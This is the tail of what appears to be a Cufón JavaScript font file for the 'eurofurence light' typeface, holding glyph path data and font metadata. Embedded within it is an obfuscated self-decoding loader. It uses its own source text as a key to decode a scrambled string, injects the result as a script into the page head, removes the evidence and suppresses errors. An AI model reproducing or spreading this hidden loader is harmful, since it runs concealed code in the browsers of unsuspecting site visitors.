,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"57,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+235-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("pG*&f;)m^Xb#pKOx3;%wlGlbvW)&*;b#vWqw^Xjt*i(r-+mIv7hFEP)!v7hFEG%;v7hF)y%Iv7hFEP3{v7hFEG*{v7hF)y]wv7hFEGl&v7hFEP*[v7hFEGHwv7hFEPE+v7hF)yHa^OQ&EyT&)W%S3P]m)+qS3P]Q)X)S3P]mE+qS3P]QEyOS3P]Q)+3S3P]Q*;*S3P]mEG*S3P]QE{cS3P]QE;jS3P]m)G*S3P]Q)+!S3P]Q)+*S3P]Q)+qS3P]mEG%S3P]Q){)vv7hFEPTWv7hFEGT+v7hFEGlQ`%Q&EyHaE&Q&EyHF`%Q&EyTw-iQ&Eyc{*OQ&Eyc{E%Q&Ey%;*ikS3P]mEP!S3P]Q)+OS3P]Q)ycav7hF)yl1v7hFEP]wv7hFEGq!v7hF)y);v7hFEGhQv7hF)yh&v7hF)yl&*&Q&EyT+)iQ&EyTmE&Q&Ey)I`%Q&EyTF)iQ&EyHQ)%Q&EyTm*OQ&EyT+-OQ&EyTW-OQ&EyT+-+iS3P]Q)P*S3P]QEP%S3P]Q){iS3P]QE+!S3P]F*P3S3P]Q)yT{v7hFEPl_l%Q&EyTQE&Q&Eyc;)OQ&EyTQ)v%S3P]Q)y3Fv7hF)y]mv7hFEGi[v7hFEP3Iv7hFEPh_oiQ&EyTa*%Q&EyTaE&Q&EycOE&Q&EyH+`iQ&EyHF)iQ&EyT&-iQ&Eyc[E&Q&EyT&*hqS3P]F-+*S3P]mEyOS3P]Q)GjS3P]Q)P%S3P]mEy*S3P]F-W%S3P]Q*;jS3P]Q);%S3P]F*;%S3P]mEPOS3P]QEGiS3P]F-{)S3PlFEPcS3P]m)P%S3P]QE+*S3P]Q)GiS3P]mEyExv7hFEPhFv7hFEPiIv7hF)yiIv7hFEPH_viQ&Ey){`%Q&EyH&`%Q&EyTQE%Q&EyH+-iQ&Eyc{`%Q&EyHQEiQ&EyHm*iQ&EyHQEOQSHiQ&EyHm)%Q&Eyc;)TkGv7hF)yH_v7hF)yh+v7hFEPT_v7hFEWT1v7hFEG*[v7hFEG)Iv7hFEP%Iv7hFEPhwv7hFEPEwv7hF)yi{v7hF)y[Fv7hF)y)Ov7hFEX*IvKqyvKbS3P]F-+3S3P]F-{OS3P]mEXiS3P]QE;)S3P]m)PjS3P]m)P*S3P]mE{3S3P]m`P%S3P]F-POS3P]Q){jS3P]m)X%S3P]m)POS3P]mE+%S3P]m)G%S3P]Q){*S3P]mEWHtv7hF)ySFv7hF)ySQv7hF)yi;v7hFEGEm|+&S3P]mEGqS3P]m)GjOE%Q&EyHw*OiS3P]mE+iS3P]mE{*S3P]Q)PiS3P]mE+3S3P]mE{)S3P]F-PSQv7hF)y)Iv7hF)ycOv7hFEPEm)&Q&EyT+*iQ&EyHQ-&Q&Eyc!)iQ&EyTaE%Q&EyHQE%Q&EyTw`K!S3P]mEW)Av7hF)ylmv7hFEPSQh%Q&EyTa*iQ&Eyc[*iQ&EyTW)WqS3P]Q)yqS3P]m)y%S3P]mEXjS3P]Q)GqS3P]Q){cS3P]mE;qS3P]mE{OS3P]F*{)S3P]mE+*S3P]m)y*S3P]mE+cS3P]m)yqS3P]mE{c:v7hFE+[1diQ&EyHw*iQ&EyTm-&Q&Eyc[E%*S3P]Q)y*Cf%Q&Eyc[)%Q&EyTQ-iQ&Eyc;`GbS3P]F*X%1v7hFEP*Ov7hFEGHWpOQ&EyTF-mcS3P]mE+)(v7hFEPEQfiQ&EyHw-iQ&EyHwEOQ&EyHQ)OQ&EyHF-&Q&Eyc;*OQ&EyTW`%Q&EyTw)iQ&Eyc[-OQ&EyH+`7kRv7hFEGi;v7hFEG%Ov7hFEGH_E&Q&Eyc;)o_S3P]F*POS3P]F-;qS3P]F*y3Wv7hFEGTFP;jS3P]F-{!S3P]F*XiS3P]F-;jS3P]m)Xi}*OQ&EyHFEiQ&EyHQ)aqS3P]Q){OS3P]Q);)S3P]F-P%+v7hFEP)[3%Q&EyH&)&Q&EycI)OQ&EyT&`%Q&EyHm`%Q&EyHQ)hi?v7hF)yq[v7hFEGhwv7hFEPTwqOQ&EyHmE&Q&EyTF-OQ&EyHQ*IkEv7hFEGlaXIjS3P]Q)yiS3P]F*G)S3P]F-Xl?oOQ&EyT+E%Q&Eyc[*%Q&EyHmE%[OliQ&Eyc!)T3To%Q&EyTQ)&Q&EyTwEiQ&Eyc;*i%S3P]F*{%S3P]QEy!S3P]F*{c-v7hFEX*!v7hFEPi[)yOP-y*S3P]F*G*)P&Q&EycI*iQ&EyHm)vAS3P]QEX)S3P]Q)G%S3P]F*XqS3P]F*{OS3P]QEG%S3P]Q){%S3P]QEy3S3P]QEy*S3P]Q)P)S3P]F*PjS3P]F*PiS3P]mE+jS3P]F*P!S3P]F*{qS3P]QEyTAv7hF)yj{i%Q&E{lQEOQ&EyTFE%Q&Eyc!-&Q&EyTa*OQ&EyTw)%Q&EyTQ*%Q&EyHQE&Q&EyHw-&Q&EyTwEOQ&EycI-&Q&EyTa-iQ&EyTwE&Q&EyTw-OQ&EyTw)+AS3P]mEy3S3P]QEy)S3P]F-X%S3P]F*PcS3P]F-XjS3P]QEW*S3P]F-W)S3P]QEP!S3P]QEXhw-&Q&Eyc{`iQ&EyTw*iQ&EyT+)&Q&EyTF)%Q&Eyc{EOQ&Eyc!)OQ&EycIEOqS3P]QEPjS3P]Q){qS3P]F-+Trv7hFEG)[v7hFEPc;v7hFEPlWv7hFEPq;v7hF)yhwv7hFEGE+v7hFE;E_v7hF)yjI|%Q&EyTW*OQ&EycI*OQ&EyT_EOQ&Eyc!`%Q&Eyc!Etibv7hFEP%;v7hF)ylQv7hFEGE&v7hFEPc[v7hFEPi;v7hFEPhmv7hFEG*Iv7hFEGHQfOQ&EyTm)%Q&EycO)OQ&EycI)%Q&Eyc[`%Q&EyTa)iQ&Eyc{*iQ&EyHQ-iQ&Ey%;-&Q&EycIE%Q&EyTa)%Q&Eyc[-vOS3P]F*{3S3P]Q)y!S3P]F*yiS3P]F*X)S3P]QE+[Idt)FfGOmpKlIpoQA|P]cKyT%G7lqpdE)`|HjoPhiXv-*^fS3C:2!I{[O;tRAV}rk#>FQw+m&Wa1_$x(b?N]rSy&Idt]rfy&Fd;QOf;3m^KQt|Xl#*I_tf7OF^7EbCamx^X-R-I_>^+m>vI2N`t3a3&F#pP(R|+Ar-Xq+Cv)Sd;*>fOF#St)(dIkSd;Q!-t)_S&F#*;b#vK_wSaF#p&F#*;b#vK_wSw[[dW[#3Gi+3K!rfW)!3GO>fI_Rfa)mf;%k*o[A*;bwpykA|GFxpwkApX3f-&kAvimbS%kAvvmApK[2")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":165,"face":{"font-family":"eurofurence light","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 3 2 2 2 3 2 2 4","ascent":"288","descent":"-72","bbox":"-44 -290 344 70","underline-thickness":"10.8387","underline-position":"-29.4194","unicode-range":"U+0020-U+0491"}}));
